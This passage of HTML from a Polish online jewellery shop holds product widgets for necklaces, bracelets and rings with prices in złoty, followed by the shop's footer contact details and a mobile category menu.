	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:20430,&quot;item_id&quot;:20430,&quot;item_name&quot;:&quot;Naszyjnik SNAKE BASIC tytanowany z Medalionem N\u00b02&quot;,&quot;sku&quot;:20430,&quot;price&quot;:298,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Nowo\u015bci&quot;,&quot;id&quot;:20430,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/naszyjnik-snake-basic-tytanowany-z-medalionem-n2\/&quot;,&quot;item_list_name&quot;:&quot;Nasze bestsellery (widget)&quot;,&quot;index&quot;:3,&quot;item_brand&quot;:&quot;&quot;}" href="https://amibijoux.pl/produkt/naszyjnik-snake-basic-tytanowany-z-medalionem-n2/">
		<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-28-at-11.57.39-4-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Naszyjnik SNAKE BASIC tytanowany z Medalionem N°2" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-28-at-11.57.39-4-300x300.jpeg 300w, https://amibijoux.pl/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-28-at-11.57.39-4-400x400.jpeg 400w, https://amibijoux.pl/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-28-at-11.57.39-4-800x800.jpeg 800w, https://amibijoux.pl/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-28-at-11.57.39-4-280x280.jpeg 280w, https://amibijoux.pl/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-28-at-11.57.39-4-768x768.jpeg 768w, https://amibijoux.pl/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-28-at-11.57.39-4-600x600.jpeg 600w, https://amibijoux.pl/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-28-at-11.57.39-4-100x100.jpeg 100w, https://amibijoux.pl/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-28-at-11.57.39-4-50x50.jpeg 50w, https://amibijoux.pl/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-28-at-11.57.39-4.jpeg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Naszyjnik SNAKE BASIC tytanowany z Medalionem N°2" />		<span class="product-title">Naszyjnik SNAKE BASIC tytanowany z Medalionem N°2</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>298,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:20493,&quot;item_id&quot;:20493,&quot;item_name&quot;:&quot;\u0141a\u0144cuszek tytanowany Snake 45 cm z Medalionem N\u00b03 czarna cyrkonia&quot;,&quot;sku&quot;:20493,&quot;price&quot;:288,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Kolekcja Medaliony&quot;,&quot;id&quot;:20493,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/lancuszek-tytanowany-snake-45-cm-z-medalionem-n3-czarna-cyrkonia\/&quot;,&quot;item_list_name&quot;:&quot;Nasze bestsellery (widget)&quot;,&quot;index&quot;:4,&quot;item_brand&quot;:&quot;&quot;}" href="https://amibijoux.pl/produkt/lancuszek-tytanowany-snake-45-cm-z-medalionem-n3-czarna-cyrkonia/">
		<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2025/01/Unknown-7-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Łańcuszek tytanowany Snake 45 cm z Medalionem N°3 czarna cyrkonia" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2025/01/Unknown-7-300x300.jpeg 300w, https://amibijoux.pl/wp-content/uploads/2025/01/Unknown-7-400x400.jpeg 400w, https://amibijoux.pl/wp-content/uploads/2025/01/Unknown-7-800x800.jpeg 800w, https://amibijoux.pl/wp-content/uploads/2025/01/Unknown-7-280x280.jpeg 280w, https://amibijoux.pl/wp-content/uploads/2025/01/Unknown-7-768x768.jpeg 768w, https://amibijoux.pl/wp-content/uploads/2025/01/Unknown-7-600x600.jpeg 600w, https://amibijoux.pl/wp-content/uploads/2025/01/Unknown-7-100x100.jpeg 100w, https://amibijoux.pl/wp-content/uploads/2025/01/Unknown-7-50x50.jpeg 50w, https://amibijoux.pl/wp-content/uploads/2025/01/Unknown-7.jpeg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Łańcuszek tytanowany Snake 45 cm z Medalionem N°3 czarna cyrkonia" />		<span class="product-title">Łańcuszek tytanowany Snake 45 cm z Medalionem N°3 czarna cyrkonia</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>288,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>
	</li>
</ul></div><div id="woocommerce_products-13" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">Polecane</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:3271,&quot;item_id&quot;:3271,&quot;item_name&quot;:&quot;Bransoletka na Szcz\u0119\u015bcie z kulkami hematytu w kolorze z\u0142otym&quot;,&quot;sku&quot;:3271,&quot;price&quot;:69,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bransoletki na szcz\u0119\u015bcie &quot;,&quot;item_category2&quot;:&quot; si\u0142y \u017cyciowej&quot;,&quot;id&quot;:3271,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/bransoletka-na-szczescie-z-kulkami-hematytu-w-kolorze-zlotym\/&quot;,&quot;item_list_name&quot;:&quot;Polecane (widget)&quot;,&quot;index&quot;:1,&quot;item_brand&quot;:&quot;&quot;}" href="https://amibijoux.pl/produkt/bransoletka-na-szczescie-z-kulkami-hematytu-w-kolorze-zlotym/">
		<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-złota-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bransoletka na Szczęście z kulkami hematytu w kolorze złotym" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-złota-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-złota-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-złota-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-złota-768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-złota-800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-złota-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-złota-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-złota.jpg 900w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Bransoletka na Szczęście z kulkami hematytu w kolorze złotym" />		<span class="product-title">Bransoletka na Szczęście z kulkami hematytu w kolorze złotym</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>69,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:19180,&quot;item_id&quot;:19180,&quot;item_name&quot;:&quot;Pier\u015bcionek z kamieni hematyt z\u0142oty i opal r\u00f3\u017cowy&quot;,&quot;sku&quot;:19180,&quot;price&quot;:79,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Pier\u015bcionki&quot;,&quot;id&quot;:19180,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/pierscionek-z-kamieni-hematyt-zloty-i-opal-rozowy\/&quot;,&quot;item_list_name&quot;:&quot;Polecane (widget)&quot;,&quot;index&quot;:2,&quot;item_brand&quot;:&quot;&quot;}" href="https://amibijoux.pl/produkt/pierscionek-z-kamieni-hematyt-zloty-i-opal-rozowy/">
		<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2024/08/Projekt-bez-nazwy-6-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pierścionek z kamieni hematyt złoty i opal różowy" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2024/08/Projekt-bez-nazwy-6-300x300.png 300w, https://amibijoux.pl/wp-content/uploads/2024/08/Projekt-bez-nazwy-6-400x400.png 400w, https://amibijoux.pl/wp-content/uploads/2024/08/Projekt-bez-nazwy-6-800x800.png 800w, https://amibijoux.pl/wp-content/uploads/2024/08/Projekt-bez-nazwy-6-280x280.png 280w, https://amibijoux.pl/wp-content/uploads/2024/08/Projekt-bez-nazwy-6-768x768.png 768w, https://amibijoux.pl/wp-content/uploads/2024/08/Projekt-bez-nazwy-6-600x600.png 600w, https://amibijoux.pl/wp-content/uploads/2024/08/Projekt-bez-nazwy-6-100x100.png 100w, https://amibijoux.pl/wp-content/uploads/2024/08/Projekt-bez-nazwy-6-50x50.png 50w, https://amibijoux.pl/wp-content/uploads/2024/08/Projekt-bez-nazwy-6.png 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Pierścionek z kamieni hematyt złoty i opal różowy" />		<span class="product-title">Pierścionek z kamieni hematyt złoty i opal różowy</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>79,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:14044,&quot;item_id&quot;:14044,&quot;item_name&quot;:&quot;Pier\u015bcionek z kamieni turmalin czarny z gwiazdk\u0105&quot;,&quot;sku&quot;:14044,&quot;price&quot;:79,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Nowo\u015bci&quot;,&quot;id&quot;:14044,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/pierscionek-z-kamieni-turmalin-czarny-gwiazdka\/&quot;,&quot;item_list_name&quot;:&quot;Polecane (widget)&quot;,&quot;index&quot;:3,&quot;item_brand&quot;:&quot;&quot;}" href="https://amibijoux.pl/produkt/pierscionek-z-kamieni-turmalin-czarny-gwiazdka/">
		<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-turmalin-czarny-gwiazdka-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pierścionek z kamieni turmalin czarny z gwiazdką" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-turmalin-czarny-gwiazdka-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-turmalin-czarny-gwiazdka-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-turmalin-czarny-gwiazdka-800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-turmalin-czarny-gwiazdka-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-turmalin-czarny-gwiazdka-768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-turmalin-czarny-gwiazdka-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-turmalin-czarny-gwiazdka-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-turmalin-czarny-gwiazdka-50x50.jpg 50w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-turmalin-czarny-gwiazdka.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Pierścionek z kamieni turmalin czarny z gwiazdką" />		<span class="product-title">Pierścionek z kamieni turmalin czarny z gwiazdką</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>79,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:14144,&quot;item_id&quot;:14144,&quot;item_name&quot;:&quot;Pier\u015bcionek z kamieni lapis lazuli 4 mm i hematyt\u00f3w 3 mm&quot;,&quot;sku&quot;:14144,&quot;price&quot;:79,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Nowo\u015bci&quot;,&quot;id&quot;:14144,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/pierscionek-z-kamieni-lapis\/&quot;,&quot;item_list_name&quot;:&quot;Polecane (widget)&quot;,&quot;index&quot;:4,&quot;item_brand&quot;:&quot;&quot;}" href="https://amibijoux.pl/produkt/pierscionek-z-kamieni-lapis/">
		<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-lapis-hematyt--300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pierścionek z kamieni lapis lazuli 4 mm i hematytów 3 mm" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-lapis-hematyt--300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-lapis-hematyt--400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-lapis-hematyt--800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-lapis-hematyt--280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-lapis-hematyt--768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-lapis-hematyt--600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-lapis-hematyt--100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-lapis-hematyt--50x50.jpg 50w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-lapis-hematyt-.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Pierścionek z kamieni lapis lazuli 4 mm i hematytów 3 mm" />		<span class="product-title">Pierścionek z kamieni lapis lazuli 4 mm i hematytów 3 mm</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>79,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>
	</li>
</ul></div>        
		</div><!-- end row -->
</div><!-- footer 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">Ami Bijoux</span><div class="is-divider small"></div>		
		<div><a href="/o-nas/">O nas</a></div>
<div><a href="/punkty-sprzedazy/">Punkty sprzedaży</a></div>
<div><a href="/personalizacja/">Kreator biżuterii</a></div>
<div><a href="/blog/">Blog</a></div>
		</div>		
		
		<div id="block_widget-5" class="col pb-0 widget block_widget">
		<span class="widget-title">Kontakt</span><div class="is-divider small"></div>		
		Infolina:<br>
<a href="tel:+48577401888">tel. 577-401-888</a><br>
<a href="mailto:sklep@amibijoux.pl">sklep@amibijoux.pl</a><br><br>
Od poniedziałku do piątku w godzinach:<br>
10:00 - 18:00<br><br>
W soboty w godzinach:<br>
10:00 - 14:00<br><br>
Punkty sprzedaży:<br>
<a href="/punkty-sprzedazy/">Sprawdź godziny otwarcia punktu Ami Bijoux w Twoim mieście</a><br><br>
<a href="/kontakt-media-wspolpraca">Kontakt Media/Współpraca</a><br><br>
Kontakt<br>
<div class="social-icons follow-icons " ><a href="https://www.facebook.com/Ami-Bijoux-124148950993246/" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon button circle is-outline facebook tooltip" title="Śledź nas na Facebooku"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/amibijoux/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon button circle is-outline  instagram tooltip" title="Śledź nas na Instagramie"><i class="icon-instagram" ></i></a><a href="mailto:sklep@amibijoux.pl" data-label="E-mail"  rel="nofollow" class="icon button circle is-outline  email tooltip" title="Wyslij nam email"><i class="icon-envelop" ></i></a></div>
		</div>		
		
		<div id="block_widget-4" class="col pb-0 widget block_widget">
		<span class="widget-title">Zakupy</span><div class="is-divider small"></div>		
		<a href="/regulamin/">Regulamin</a><br>
<a href="/polityka-prywatnosci/">Polityka prywatności</a><br>
<a href="/polityka-cookies/">Polityka Cookies</a><br><br>
InPost:<br>
Transport 1 dzień<br>
DPD:<br>
Transport 1 dzień
		</div>		
		        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright Ami Bijoux 2026 © <strong></strong> | Realizacja: <a href="https://x-one.pl" rel="nofollow" title="Tworzymy sklepy internetowe - Poznań">x-one</a>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form- is-normal"><form role="search" method="get" class="searchform" action="https://amibijoux.pl/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Szukaj&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14849"><a href="/bizuteria/nowosci/" class="nav-top-link">Nowości</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19419"><a href="https://amibijoux.pl/bizuteria/nowosci/kolekcja-me-and-you/">Kolekcja Me&amp;You</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20468"><a href="https://amibijoux.pl/bizuteria/nowosci/kolekcja-medaliony/">Kolekcja Medaliony</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19420"><a href="https://amibijoux.pl/bizuteria/nowosci/kolekcja-twinkle/">Kolekcja Twinkle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19837"><a href="https://amibijoux.pl/bizuteria/nowosci/zestawy-bizuterii/">Zestawy biżuterii</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14857"><a href="/bizuteria/nowosci/bransoletki-nowosci/">Bransoletki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14858"><a href="/bizuteria/nowosci/naszyjniki-nowosci/">Naszyjniki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14859"><a href="/bizuteria/nowosci/kolczyki-nowosci/">Kolczyki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14860"><a href="/bizuteria/nowosci/pierscionki-nowosci/">Pierścionki</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21118"><a href="/bizuteria/bizuteria-damska/" class="nav-top-link">Biżuteria damska</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14772"><a href="/bizuteria/bizuteria-damska/bransoletki/">Bransoletki</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19414"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-damskie-z-grawerem/">Bransoletki z grawerem</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14773"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-pozlacane/">Pozłacane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14774"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-tytanowane/">Tytanowane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14775"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-ze-srebra/">Ze srebra</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14776"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/">Z kamieni</a>
		<ul class=nav-sidebar-ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19398"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-agatu/">Bransoletki z agatu</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22340"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-ametystami/">Bransoletki z ametystami</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22341"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-apatytem/">Bransoletki z apatytem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22342"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-cytrynu/">Bransoletki z cytrynu</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22343"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-granatem/">Bransoletki z granatem</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19388"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-hematytu/">Bransoletki z hematytu</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19397"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-kamienia-ksiezycowego/">Bransoletki z kamienia księżycowego</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22344"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-kamieni-slonecznych/">Bransoletki z kamieni słonecznych</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19396"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-krysztalu-gorskiego/">Bransoletki z kryształu górskiego</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19395"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-kwarcu/">Bransoletki z kwarcu</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19394"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-labradorytu/">Bransoletki z labradorytu</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19393"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-lapis-lazuli/">Bransoletki z lapis lazuli</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22345"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-nocy-kairu/">Bransoletki z Nocy Kairu</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19392"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-onyksu/">Bransoletki z onyksu</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22346"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-opalitu/">Bransoletki z opalitu</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19391"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-turmalinu/">Bransoletki z turmalinu</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22347"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-turkusem/">Bransoletki z turkusem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22349"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-ze-szmaragdami/">Bransoletki ze szmaragdami</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14777"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-na-sznurku/">Na sznurku</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14778"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-na-wstazce/">Na wstążce</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17788"><a href="/bizuteria/bizuteria-damska/bransoletki/zodiak/">Zodiak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14779"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-na-szczescie-sily-zyciowej/">Na szczęście / siły życiowej</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14780"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-muszelek/">Z muszli</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14781"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-perel/">Z pereł</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22348"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-zawieszkami/">Z zawieszkami</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14782"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-obrecze/">Obręcze</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14783"><a href="/bizuteria/bizuteria-damska/bransoletki/rozance-bransoletki/">Różańce</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14784"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-na-kostke/">Na kostkę</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19421"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/zestawy-bransoletek-damskich/">Zestawy bransoletek</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14761"><a href="/bizuteria/bizuteria-damska/naszyjniki/">Naszyjniki</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14762"><a href="/bizuteria/bizuteria-damska/naszyjniki/lancuszki-pozlacane/">Pozłacane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14763"><a href="/bizuteria/bizuteria-damska/naszyjniki/lancuszki-tytanowane/">Tytanowane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14764"><a href="/bizuteria/bizuteria-damska/naszyjniki/lancuszki-ze-srebra/">Ze srebra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20469"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/naszyjniki/snake/">Snake</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14765"><a href="/bizuteria/bizuteria-damska/naszyjniki/celebrytki/">Celebrytki</a>
		<ul class=nav-sidebar-ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19385"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/naszyjniki/celebrytki/celebrytki-srebrne/">Celebrytki srebrne</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19386"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/naszyjniki/celebrytki/celebrytki-zlote/">Celebrytki złote</a></li>
		</ul>
</li>
